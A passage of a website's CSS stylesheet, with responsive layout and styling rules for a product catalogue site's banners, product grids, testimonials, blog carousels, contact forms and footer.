capitalize;border-radius: unset;color: #fff;}@media only screen and (max-width: 800px) {body .hengbang-pro-pro {height: 234px;margin: 0 auto;}body section.product .pd-thumbs ul li {width: 20% !important;float: left;}body .about-h2 h5 {color: white;font-size: 12px;text-transform: capitalize;}body .prod_desc span {font-size: 12px;}body .short-descrition-inner {min-height: unset;}body section.product .col-md-1.col-xs-12.no-s {padding: 0;height: unset !important;overflow: hidden;}body h3.cat-h3 {display: none;}body div#success-newsletter {}body .col-md-12.col-sm-12.col-xs-12.related-products-main-div.no-paddis {display: none;}body .product-contact {display: none;}body .Product-Description {color: #71bf44 !important;font-size: 20px !important;}body section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0;margin-top: 30px;}body p.asdaszxc a {font-size: 12px;}body p.asdaszxc {font-size: 12px;padding: 0 3px;}body .chance-main-blogs-2 p {font-size: 12px;}body .chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 16px;}body .email-p p {color: #fff;padding-top: 5px;font-size: 12px;margin-bottom: 20px;}body .email-p h4 {font-size: 22px;margin: 0;color: #fff;text-transform: uppercase;}body section.main-testimonial .owl-prev {top: 33%;}body section.main-testimonial .owl-next {top: 33%;}body .inner-testimonial {height: 350px;}body h2.redd {font-size: 22px;}body .text-caption p {font-size: 10px;}body .descr img {max-height: 100%;max-width: 100%;}body .descr {width: 100%;float: unset !important;height: 110px;}body .text-caption {width: 80;width: 100%;float: right;padding-top: 36px;padding-right: 10px;font-weight: 500;color: #000;padding-left: 10px;}body section.images-secc {padding: 50px 0 50px 0;background-image: none;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}body .hengbang-pro-22 h4 {font-size: 10px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 28px;max-height: 28px;padding-top: 5px;}body .hengbang-pro-proo {height: 120px;position: relative;}body p.h-b {text-align: center;font-size: 11px;}body .service-heading p {padding: 0 !important;}body ul.main-ul li {width: 46%;float: left;margin-right: 10px;margin-bottom: 20px;}body .col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 430px;}body .hengbang-top-pro:hover img {top: -27px !important;}body .hengbang-top-pro {top: unset;position: unset;}body .hengbang-top-pro-2 {height: 100px;margin-bottom: 70px;}body section.latest-pro {padding: 100px 0 0px 0;}body section.cat-feat {padding: 0;}body .stracci-main-category-wrapper2s h4 {color: #fff !important;}img.object img {max-width: 50%;max-height: 50%;}body .banner-imagee-main {position: absolute;max-width: 20%;}body .sonar-wrapper {text-align: center;margin: 0 auto;}body p.date-format {font-size: 14px;padding: 10px 5px 5px 5px;position: absolute !important;left: 0;right: 0;margin: 0 auto;top: 5%;}body .centerbtn {margin-top: 28px !important;text-align: center;}body .centerbtn a {font-size: 12px;padding: 10px 15px 10px 15px;width: 40%;}section.images-secc {padding: 30px 0 30px 0;background-size: cover !important;background-position: center center;}body .hengbang-pro-2 h4 {font-size: 14px;}body a.top-view-detail {font-size: 14px;}body .one {height: 300px !important;margin: 0 auto;}body .stracci-main-category-wrapper2s p {font-size: 13px;color: #fff;}body .hengbang-proo {max-width: 100%;position: absolute !important;margin-bottom: 10px;display: block !important;left: 0 !important;top: 0 !important;position: relative !important;width: 100% !important;right: 0px !important;height: 180px;margin: auto;}body .about .about-content {margin-top: 30px !important;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 100%;font-weight: 500 !important;FONT-SIZE: 12px !important;color: #8b6338 !important;margin-left: 0;margin-top: 0 !important;text-transform: capitalize !important;line-height: 17px !important;position: relative;top: 50px;padding-right: 20px;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;text-align: center;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 25px;width: 94%;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;padding-bottom: 10px !important;padding-top: 20px;}.blog-bg-color {margin-bottom: 0px !important;position: relative !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {position: absolute;top: 25% !important;width: 100%;text-align: center;color: #fff;font-size: 20px;background-color: unset !important;left: 35%;max-width: 70%;}.caption2 {font-size: 16px !important;text-align: le;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 500 !important;line-height: 19px;padding: 0px 10px 0 0;padding-top: 10px;margin-top: 0;line-height: 20px !important;width: 100%;position: absolute !important;top: -20px !important;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 12px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #ffffff !important;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .main-blogs {height: unset;position: relative;top: 0px;margin-top: 0px;}body .blo-til {max-width: 100% !important;text-align: center;position: unset !important;left: 0;right: 0;margin: auto;padding: 20px 0 0 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;padding: 0 0 50px 0;}body .chance-pro-2 {text-align: center;}body .background h2 {font-size: 18px;text-align: center;line-height: 25px;font-weight: 500;}body .background p {font-size: 14px;text-align: center;font-weight: 500;max-width: unset;}body .pro-view a {font-size: 14px;padding: 10px 10px 10px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 15px;margin-top: -30px;min-height: unset !important;}body .blo-til p {text-align: center;font-size: 14px;padding: 0px !important;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;}body .logo img {}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 20px;padding: 10px;text-align: left;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;display: none !important;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;padding-top: 20px;background-color: #0d0c11;position: relative;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #71bf44 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 20px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;}body .main-pic img {vertical-align: middle !important;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 30px;float: right;}.my-menu nav#wsnavtoggle {float: left;}.extra-padding {padding: 0;}.ab-img {text-align: center;}ul.product-change-ul li {margin-bottom: 10px;text-align: left;}ul.product-change-ul li a {color: #fecf07;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 600;display: block;background-color: #004e7b;padding: 8px 0px 8px 20px;transition: all 0.3s linear;outline: none;text-decoration: unset;}ul.product-change-ul li:hover {transition: .3s ease;background-color: #fecf07;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {transition: .5s ease;text-transform: capitalize;color: #ffffff !important;}li.req {list-style: none;margin-top: 17px;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 39px;position: absolute;top: 0px;width: 40px;background-size: 100% 100%;right: 0px;max-width: unset !important;width: unset !important;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background-color: #ffc805;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;}.wsmenu-submenu li a {text-transform: capitalize !important;font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #fff;margin: 0 auto;padding-bottom: 40px;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 400;}ul.ft-address li i {display: inline-block;color: #71bf44;padding-top: 5px !important;margin: 0 10px;padding-top: 7px;font-size: 18px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #71bf44;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;padding: 0 0 6px 0;position: relative;border-bottom: 1px solid #dddddd61;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #cdcdcd;margin-bottom: 10px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 70px 0px 40px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 400;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #71bf44;border-color: #71bf44;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;border-radius: 25px;padding: 10px 10px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 25px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #71bf44 !important;text-transform: uppercase;font-weight: 700;margin-top: 60px;margin-bottom: 15px;}section.about-sec {padding-bottom: 40px;padding-top: 10px;}section.about-sec p {font-size: 14px;padding-right: 50px;color: #09090b;line-height: 29px;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: inline-block;width: 36px;height: 36px;}ul.ft-address li img {height: 20px;width: 20px;position: relative;left: -3px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 5px;}ul.footer-menus-list li a {color: #d5d4d4;font-size: 14px;line-height: 25px;font-weight: 400;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {background-color: #c6c6c6;color: #000 !important;margin-bottom: 3px;text-transform: capitalize;}.cat_level_1:hover a {background-color: #e4e4e4;}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 